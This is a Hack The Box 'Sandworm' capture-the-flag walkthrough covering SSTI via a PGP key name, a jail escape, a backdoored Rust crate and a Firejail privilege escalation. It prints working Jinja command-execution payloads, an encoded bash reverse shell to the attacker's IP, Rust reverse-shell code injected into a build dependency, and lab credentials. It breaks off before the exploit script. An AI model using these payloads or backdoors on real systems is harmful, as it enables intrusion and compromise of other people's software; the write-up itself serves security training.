HTB Sandworm Writeup
Introduction
The machine was quite interesting with an unusual initial access. Often people assume that web vulnerabilities are only related to parameters that can be directly manipulated in the web requests. In this case it was a value in a pgp signed messaged that allowed us to get code execution using Server-Side Template Injection.
The privesc was about breaking out of a jailed environment to then later abuse a publicly known vulnerability in that same jailed enviroment. Additionally it also dealt with poisoning a rust compiled binary to gain execution as a different user.
If you like any of my content it would help a lot if you used my referral link to buy Hack the box/ Academy Subscriptions which you can find on my about page.
Initial access
Recon
To start our recon off we will start with an Nmap scan of the machine. using the following command
1
sudo nmap -sS -A  -o nmap  10.10.11.218
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# Nmap 7.94 scan initiated Sat Nov 18 08:03:04 2023 as: nmap -sS -A -o nmap 10.10.11.218
Nmap scan report for 10.10.11.218
Host is up (0.026s latency).
Not shown: 997 closed tcp ports (reset)
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp  open  http     nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to https://ssa.htb/
443/tcp open  ssl/http nginx 1.18.0 (Ubuntu)
| ssl-cert: Subject: commonName=SSA/organizationName=Secret Spy Agency/stateOrProvinceName=Classified/countryName=SA
| Not valid before: 2023-05-04T18:03:25
|_Not valid after:  2050-09-19T18:03:25
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Secret Spy Agency | Secret Security Service
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=11/18%OT=22%CT=1%CU=37860%PV=Y%DS=2%DC=T%G=Y%TM=6558B6
OS:26%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OP
OS:S(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST
OS:11NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)EC
OS:N(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 256/tcp)
HOP RTT      ADDRESS
1   31.34 ms 10.10.14.1
2   25.51 ms 10.10.11.218

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 18 08:03:34 2023 -- 1 IP address (1 host up) scanned in 30.96 seconds

looking at the nmap output we can see that the there was only a web ports being exposed. When checking out the website i noticed that the guide page was the most interesting of them all. here there were some functionality for playing around with pgp encrypted messages. They also had their public key present on the webserver to play around with at https://ssa.htb/pgp.
So seeing i needed to play around with creating and signing pgp keys i downloaded the python pgp-suite. Using their pgp key i didn’t get any results however when i created a new key and signed a message with it i could see that the name of the key was being rendered when using the verify signature feature. Seeing that the Email tag is mandatory i used the mail atlas@ssa.htb because it was also mentioned at the bottom in the example. create your key with the following command
1
python keygen.py -p test123 -n "THISISATEST" -e atlas@ssa.htb
This gave us the following public key
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
-----BEGIN PGP PUBLIC KEY BLOCK-----

mQENBGVYu68BCADQ8sSjNswaKiAI12dlHtw0FVRdPtSZ4SAE6sRrGOGL8iMFIpBi
SmCPOgu5r3VT54m/sijx53ILL5Nyy044fbVssKZ4xD0Btwi+MWhdNZbiEVlC519f
5OEBh/GqNgJhTs+/jRKco9sIJAAgfO7pGBQbzYfp1fQe0ApP4P4MymScDVcI96s0
j6Ir9SRgOL/HCy6dbGL7/azbQT08ssoYlLUfZZS09ugPsWhC9d6Umvd967vKX5C/
FzGIKFaM9TwztjC3V4Ts9FLgBtJXpcpWHaAU71N5bSVYDMu8H/LQDPANGWh2atKC
xGY6wuwMpARTM9MzNkkmJHMz7gCfysEWusQbABEBAAG0G1RISVNJU0FURVNUIDxh
dGxhc0Bzc2EuaHRiPokBTgQTAQoAOBYhBMMFz1ej1PRwtK77pTAapudTRgSZBQJl
WLuvAhsvBQsJCAcCBhUKCQgLAgQWAgMBAh4BAheAAAoJEDAapudTRgSZy+EH/Ayx
YdvNUs46nhKpn7KQBqGdwbgZgMul7XxhUG9OnAiZ8g0MaIFnF3jj6hW6nkTNyrCg
EfQjuHI4e8N3thpUZ6wxwffKkjCLA76DKmJGad3zwWvjKuZWQ5tLdwM6ag+oETaz
OnX+9rkuxbX45O7Oi0qcAqJDzZn4vq4U64NZLgWkkMv5b5jiGOXGxjbLmzjm6l7C
frx5IWxnLDe2zxebPZTn7GHPyKgvIyKoss4NwbL/AUsx/RKJWSa+qssA/jSZsd5f
uIOOQYWgZKUycxGYbRGFSE8RMrj4KDtvfYe9gwv4yiqV/BetFzd5D1k7aIJAFuEN
P0Tb3+6lpfznEzmHzyw=
=F5w4
-----END PGP PUBLIC KEY BLOCK-----
Next i signed a message with the following command
1
python sign.py -c keypgp_uwu.pub.asc -k keypgp_uwu.key.asc -p test123 -m "test"
This resulted in the following signed message.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512

test
-----BEGIN PGP SIGNATURE-----

iQEzBAEBCgAdFiEEwwXPV6PU9HC0rvulMBqm51NGBJkFAmVYu94ACgkQMBqm51NG
BJk/rgf9EERvh8CNNaULQhDLJdgQKhYKIMnk5Z3HLw5HdMgxgYKi0ifNZbXytv1G
mIbZ3Dbzsicetq3rGlJZl+kQ116UffCvfWTE7iGru6uEvPADOE4xZuoqsrWo2ClK
XZ3ObvsPn0c578RrWnDg9lDke2/ZxKDfsOonZdvA0CrEqEVKv2Erls7HVi8wUSF0
domUNHq4T+XkB15KH28kYJa2InPg9E2tCKprUkHMeQn9InIqWn+fKJ6tC+uKAUkC
Yaf2TpXI6p+UW0czgEu3Y+AgyG+oIUzsPFsU+wp15pH2LUAJwYyX0lYPLqRRlL3W
kEcqrQoj6VNZk0SOBGmX3pSU0EqHdw==
=VpnX
-----END PGP SIGNATURE-----
So next we filled both the public key as the signed message in the verify signature function on the guide page.


When we press Verify signature the following window popped up. The name THISISATEST we set was right there meaning we had control over this field
Server side Template injection
Now we know that there is a controllable field the first thing that came to mind is to test for Server Side Template Injection (SSTI). The easiest way to try and test if SSTI is possible is by providing the field with a calculation encapsuled by curly brackets such as {{13*7}}. If the server shows the result of this calculation its proof that there is a template injection possible. To be able to exploit this we needed to create a new public key and sign it yet again to then upload it to the Verify Signature function.
1
2
3
4

python keygen.py -p test123 -n "{{13*7}}" -e atlas@ssa.htb
python sign.py -c keypgp_uwu.pub.asc -k keypgp_uwu.key.asc -p test123 -m "test"

After uploading the new public key and signed message we could see that it worked our calculation was executed.
So now we know it actually worked. The next step is to try and get a more serious payload working. While searching for payloads that worked i was able to read the passwd file using the following payload. The fact that this payload worked was also a sign that the template engine used was Jinja.
1
2
3

{{ request.__class__._load_form_data.__globals__.__builtins__.open("/etc/passwd").read() }}
To create a working keypair using this payload execute the following commands
1
2
3
4

python keygen.py -p test123 -n "{{ request.__class__._load_form_data.__globals__.__builtins__.open('/etc/passwd').read() }}" -e atlas@ssa.htb
python sign.py -c keypgp_uwu.pub.asc -k keypgp_uwu.key.asc -p test123 -m "test"
passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
silentobserver:x:1001:1001::/home/silentobserver:/bin/bash
atlas:x:1000:1000::/home/atlas:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
Looking at this we can see that there are two users on this machine that aren’t service accounts or standard linux accounts silentobserver and atlas.
Now that we have proof of execution we should try to get code execution on the machine. We can run system commands using the following jinja template payload.
1
2
3

{{self._TemplateReference__context.namespace.__init__.__globals__.os.popen('YOUR COMMANDS HERE').read() }}
To avoid any issues with syntax i decided to base64 encode my reverse shell before putting it in the jinja template
1
2
echo -n '/bin/bash -l > /dev/tcp/10.10.14.77/443 0<&1 2>&1' | base64
this command gave us the following B64 encoded string
1
L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuNzcvNDQzIDA8JjEgMj4mMQ==
Then using this B64 string our payload will look like this:
1
echo L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuNzcvNDQzIDA8JjEgMj4mMQ== | base64 --decode | bash
This then resulted is with the following command to create our new key
1
2
3
4

python keygen.py -p test123 -n "{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('echo L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTQuNzcvNDQzIDA8JjEgMj4mMQ== | base64 --decode | bash').read() }}" -e atlas@ssa.htb
python sign.py -c keypgp_uwu.pub.asc -k keypgp_uwu.key.asc -p test123 -m "test"

This resulted in a reverse shell.
Lateral movement
Moving to Silentobserver
So now we have a shell as atlas, however what we can do is very limited. We are in some kind of jailed environment. When doing some enumeration on the file system i found the .config directory in the home folder of atlas /home/atlas/.config. This directory showed us two folders one being firejail and httpie
This tells us that the jail used was probably firejail, and when digging deeper down into the httpie directory the clear text credentials of silentobserver could be found in the file /home/atlas/.config/httpie/sessions/localhost_5000/admin.json
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
{
    "__meta__": {
        "about": "HTTPie session file",
        "help": "https://httpie.io/docs#sessions",
        "httpie": "2.6.0"
    },
    "auth": {
        "password": "quietLiketheWind22",
        "type": null,
        "username": "silentobserver"
    },
    "cookies": {
        "session": {
            "expires": null,
            "path": "/",
            "secure": false,
            "value": "eyJfZmxhc2hlcyI6W3siIHQiOlsibWVzc2FnZSIsIkludmFsaWQgY3JlZGVudGlhbHMuIl19XX0.Y-I86w.JbELpZIwyATpR58qg1MGJsd6FkA"
        }
    },
    "headers": {
        "Accept": "application/json, */*;q=0.5"
    }
}
So now can log in using the silentobserver account and password
1
ssh silentobserver@ssa.htb
Privilege escalation
So when landing on the machine as Silentobserver i checked if there were any binaries with SUID bits set using the following command.
1
find / -perm -u=s -type f 2>/dev/null

here we could see both tipnet and firejail had the suid bit set. When looking around on the internet i found out that there is a common vulnerability related to firejail whenever the SUID bit is set which would allow us to elevate to root(exploit).
Exploit: The exploit tricks the Firejail setuid-root program to join a fake Firejail instance. By using tmpfs mounts and symlinks in the unprivileged user namespace of the fake Firejail instance the result will be a shell that lives in an attacker controller mount namespace while the user namespace is still the initial user namespace and the nonewprivs setting is unset, allowing to escalate privileges via su or sudo.
However when we tried to run the firejail binary i noticed that the silentobserver user was not allowed to do this. Meaning we can’t execute this exploit as this user
Now if silentobserver can’t run this binary then who can? We can see who can run the file by using ls command to see who has rights on the binary.
1
ls -hal /usr/local/bin/firejail
So here we could see that root could execute it and whoever is in the jailer group. We can check who is in the group by reading the /etc/group file.
1
cat /etc/group
This gave us the following group file. Large chunk of the file has been removed for brevity. But in the output below we can see that the jailer group had the atlas user in it.
1
2
3
4
5
6
7
sgx:x:119:
_ssh:x:114:
jailer:x:1002:atlas
mysql:x:120:
silentobserver:x:1001:
atlas:x:1000:
_laurel:x:997:
Pivoting back to Atlas
So now we know we are aiming for the atlas user because thats the only one that is able to execute the privesc script. But while in the jail it was impossible to execute it so we need to get a shell as atlas without the jail. I started to check if there were any processes being ran by atlas automatically. I did this by download psspy onto the machine and watching the output for a while. I setup a webserver on my machine using python then downloaded the file using curl
Setup the server
1
python -m http.server 80
Download the psspy file
1
curl http://10.10.14.77/pspy64 -o pspy
Next make the binary executable and run it
1
2
chmod +x pspy
./pspy
After watching the ouptut for a little while we can see that the tipnet program was being build using the atlas user. If we are able to write to any of the files included in the building process it could mean that we can get a shell as atlas after it has been build.
When looking through the files i saw that there was a that the silentobserver was able to write to using the silentobserver user located at /opt/crates/logger/src. The following file contained the following rust code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
extern crate chrono;

use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;

pub fn log(user: &str, query: &str, justification: &str) {
    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);

    let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };

    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}
The code itself is nothing spectacular its just a logging module. But seeing we can write to this we could embed a reverse shell in this code. After searching online for a reverse shell in rust i found the following example.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
// I couldn't find the owner of the exploit, anyone who knows can comment so I can give the credits ;)
extern crate chrono;

use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
use std::process::Command;

pub fn log(user: &str, query: &str, justification: &str) {
    let command = "bash -i >& /dev/tcp/10.10.14.77/443 0>&1";
    let output = Command::new("bash")
        .arg("-c")
        .arg(command)
        .output()
        .expect("not work");

    if output.status.success() {
        let stdout = String::from_utf8_lossy(&output.stdout);
        let stderr = String::from_utf8_lossy(&output.stderr);
        println!("standar output: {}", stdout);
        println!("error output: {}", stderr);
    } else {
        let stderr = String::from_utf8_lossy(&output.stderr);
        eprintln!("Error: {}", stderr);
    }

    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification", timestamp, user, query);

    let mut file = match OpenOptions::new().append(true).create(true).open("log.txt") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };

    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}
So now that we have a reverse shell and the original file i decided to embed the reverse shell code into original file resulting into the following rust file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
extern crate chrono;

use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
use std::net::TcpStream;
use std::os::unix::io::{AsRawFd, FromRawFd};
use std::process::{Command, Stdio};

pub fn log(user: &str, query: &str, justification: &str) {
    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);
	let sock = TcpStream::connect("10.10.14.77:443").unwrap();
    // a tcp socket as a raw file descriptor
    // a file descriptor is the number that uniquely identifies an open file in a computer's operating system
    // When a program asks to open a file/other resource (network socket, etc.) the kernel:
    //     1. Grants access
    //     2. Creates an entry in the global file table
    //     3. Provides the software with the location of that entry (file descriptor)
    // https://www.computerhope.com/jargon/f/file-descriptor.htm
    let fd = sock.as_raw_fd();
    // so basically, writing to a tcp socket is just like writing something to a file!
    // the main difference being that there is a client over the network reading the file at the same time!

    Command::new("/bin/bash")
        .arg("-i")
        .stdin(unsafe { Stdio::from_raw_fd(fd) })
        .stdout(unsafe { Stdio::from_raw_fd(fd) })
        .stderr(unsafe { Stdio::from_raw_fd(fd) })
        .spawn()
        .unwrap()
        .wait()
        .unwrap();
    let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };

    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}
I placed the code in the tmp directory to then then use the cp command to overwrite the original lib.rs file.
1
cp lib.rs /opt/crates/logger/src/lib.rs
Next i compiled the crate so whenever atlas uses this service again it will run my backdoored version instead of the original one.
1
cargo build --manifest-path /opt/crates/logger/Cargo.toml
A moment later our reverse shell as atlas pops back open. By running the whoami command it showed that this user was not in its jail anymore.
Persistance on Atlas
Seeing we need more than one shell active on the atlas account i decided to install an ssh key making it easy for me to connect to it unjailed as much as i wanted. First generate an SSH key on your own machine.
1
ssh-keygen -t rsa
Then copy your ssh public key to the target machine
1
echo 'ssh-rsa SNIPPED= kali@kali' >> ~/.ssh/authorized_keys
So now we can log onto Atlas using the sshkey as follows
1
ssh -i ~/.ssh/id_rsa atlas@ssa.htb
Privesc to root
So now we have a user that is able to run firejail. we can now run the exploit we mentioned earlier using the following python code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
